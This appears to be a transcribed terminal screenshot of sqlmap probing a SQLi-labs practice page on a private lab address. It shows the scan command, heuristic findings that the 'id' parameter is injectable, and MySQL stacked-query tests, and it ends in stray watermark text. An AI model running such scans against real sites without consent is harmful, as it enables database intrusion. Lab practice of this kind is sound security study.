 (root💀kali)-[/home/wxz/桌面]
# sqlmap -u 'http://192.168.60.147/sqllabs/Less-1/?id=1' --technique S
{1.5.2#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ill
egal. It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this
program
[*] starting @ 16:03:08 /2021-06-07/
[16:03:09] [INFO] resuming back-end DBMS 'mysql'
[16:03:09] [INFO] testing connection to the target URL
[16:03:09] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (pos
sible DBMS: 'MySQL')
[16:03:09] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cro
ss-site scripting (XSS) attacks
[16:03:09] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for othe
r DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level
(1) and risk (1) values? [Y/n]
[16:03:14] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[16:03:14] [WARNING] time-based comparison requires larger statistical model, please wait......
...................... (done)
[16:03:15] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[16:03:16] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[16:03:17] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[16:03:18] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[16:03:18] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
KA
BY OFFENSIVE